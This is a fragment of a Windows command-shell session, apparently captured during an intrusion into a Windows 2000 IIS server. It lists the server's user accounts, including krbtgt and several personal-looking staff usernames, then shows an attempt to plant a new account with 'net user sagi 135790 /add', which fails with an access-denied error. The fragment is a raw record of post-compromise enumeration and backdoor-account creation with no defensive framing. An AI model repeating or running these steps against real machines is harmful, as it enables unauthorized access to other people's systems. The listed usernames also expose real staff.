 g2 g3 Guest
guyw IUSR_IIS-SERVER IWAM_IIS-SERVER
JINHUI jinyh kongz
krbtgt ldz lianghy
lujs NTJXH qsy
sunwc tangxx TsInternetUser
ty wangq wb100
webmaster wenft wl
wQ xkjys XYF
xzdbq zhanghc zhangzq
zjq
命令成功完成。
C:\WINNT\system32>net user sagi 135790 /add
net user sagi 135790 /add
系统发生 5 错误。
拒绝访问。
C:\WINNT\system32>
3